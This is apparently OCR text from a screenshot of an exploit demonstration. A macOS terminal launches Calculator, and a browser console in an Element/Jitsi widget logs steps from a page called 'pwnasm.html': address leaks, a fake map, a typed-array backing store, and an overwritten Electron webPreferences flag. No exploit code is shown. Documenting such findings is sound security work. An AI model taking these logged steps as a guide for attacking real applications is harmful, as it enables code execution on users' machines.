 msrk — /System/Applications/Calculator.app/Contents/MacOS/Calculator...
Jitsi Widget
Last login: Tue Feb  1 13:28:54 on ttys001
/System/Applications/Calculator.app/Contents/MacOS/Calculator ; exit;
→  ~ /System/Applications/Calculator.app/Contents/MacOS/Calculator ; exit;
Saving session...
...copying shared history...
...saving history...truncating history files...
...completed.
Deleting expired sessions...      29 completed.
Elements Console Sources » 11
top Filter Default levels
No Issues
8 <link rel=preload> must have a valid `as` value
No parent URL or no widget ID – assuming no logger.ts:50
widget API is available
DevTools failed to load source map: Could not parse content
for vector://vector/webapp/external_api.min.map: Unexpected
end of JSON input
[Jitsi Widget] The next few errors about logger.ts:50
failing to parse URL parameters are fine if they mention
'external_api' or 'jitsi' in the stack. They're just Jitsi
Meet trying to parse our fragment values and not
recognizing the options.
Origin trial controlled jitsi_external_api.min.js:3
feature not enabled: 'display-capture'.
=================================== pwnasm.html?b=12121:204
=..==============.
=================================== pwnasm.html?b=12121:204
=..==============.
=================================== pwnasm.html?b=12121:204
=..==============.
=================================== pwnasm.html?b=12121:204
=..==============.
=================================== pwnasm.html?b=12121:204
=..==============.
=================================== pwnasm.html?b=12121:204
=..==============.
[+] addr_proto = 0x824eb88 pwnasm.html?b=12121:267
[+] fake map: 0x8485f58 pwnasm.html?b=12121:278
[+] addr_evil = 0x8486434 pwnasm.html?b=12121:313
[+] backing store of typed array: pwnasm.html?b=12121:315
0x3000824000
[+] win address : 0x824405c pwnasm.html?b=12121:329
[+] win + 0x18 : 0x2338256fc8 pwnasm.html?b=12121:332
[+] add2: 0x300028c360 pwnasm.html?b=12121:335
[+] web_pref addr: 0x30002dc368 pwnasm.html?b=12121:339
[+] preload addr: 0x7fc073c5ab00 pwnasm.html?b=12121:341
[+] nisf val = 0x7501010001000100 pwnasm.html?b=12121:347
[+] nisf val overwritten = pwnasm.html?b=12121:352
0x75010101010001
>
1